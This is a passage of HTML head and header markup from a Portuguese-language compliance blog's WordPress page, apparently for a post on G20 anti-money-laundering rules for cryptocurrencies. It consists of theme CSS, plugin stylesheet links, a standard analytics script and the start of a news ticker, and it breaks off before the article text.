!important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1769149415' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/19510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=19510' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fg20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fg20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-19510 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sexta-feira, janeiro 23, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
